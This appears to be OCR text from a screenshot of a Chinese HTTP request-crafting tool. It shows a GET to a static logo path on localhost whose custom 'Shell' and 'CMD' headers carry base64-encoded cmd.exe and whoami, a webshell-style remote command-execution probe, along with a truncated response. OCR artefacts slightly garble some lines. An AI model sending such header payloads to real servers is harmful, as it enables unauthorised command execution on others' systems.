 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /static/logo.png HTTP/1.1
2 Host ? : localhost:8080
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Dest: document
9 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
10 Sec-Fetch-Mode: navigate
11 sec-ch-ua-platform: "Windows"
12 Referer: http://localhost:8080/
13 Accept-Language: zh-CN,zh;q=0.9
14 sec-ch-ua-mobile: ?0
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.
36
16 Cookie: JSESSIONID=371415B4440F2BA5380732A04EF23001
17 Shell: {{base64enc(cmd.exe)}}
18 CMD: {{base64enc(whoami)}}
19
20
22bytes / 50ms
1 HTTP/1.1 200
2 Date: Wed, 24 Sep 2025 06:31:58 GMT
3 Content-Length: 22
4
5 am9
6
Payload
提取内容
Y21kLmV4ZQ==
d2hvYW1p